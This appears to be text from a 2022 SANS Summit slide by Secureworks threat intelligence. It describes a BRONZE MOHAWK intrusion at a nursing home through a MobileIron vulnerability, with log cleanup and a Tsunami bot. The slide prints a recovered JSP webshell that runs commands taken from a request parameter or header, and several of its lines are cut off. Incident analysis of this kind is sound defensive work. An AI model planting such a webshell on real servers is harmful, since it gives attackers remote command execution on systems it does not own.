 BRONZE MOHAWK & Tsunami Bot?
root@siftworkstation:/mnt/windows_mount/mi/tomcat/webapps/mifs# cat 401.jsp
<%@ page import="java.io.*" %>
<%
response.addHeader("WWW-Authenticate",
response.setStatus(HttpServletResponse
%>
<%
String cmd = request.getParameter("x");
if (cmd == null) {
cmd = (String)request.getHeader("d");
}
String output = "";
if(cmd != null) {
String s = null;
try {
Process p = Runtime.getRuntime().exec(cmd,null,null);
BufferedReader sI = new BufferedReader(new InputStreamReader(p.getInput
while((s = sI.readLine()) != null) { out.println(s); }
} catch(IOException e) { e.printStackTrace(); }
}
%>
<html>
• This company was a nursing home
• Alert from trusted third party about 3 BRONZE MOHAWK IPs
• Exploitation of MobileIron vulnerability
• Uncovered 5 known bad IPs related to BRONZE MOHAWK
• Installation of JSP webshells
• Enumeration of credentials
• Attacker cleaned up logs pertaining to their webshell
• Installation of Tsunami bot onto the server
Secureworks
Lina Lau
Lina Lau/Secureworks
Cyber Threat Intelligence
2022 SANS
SUMMITS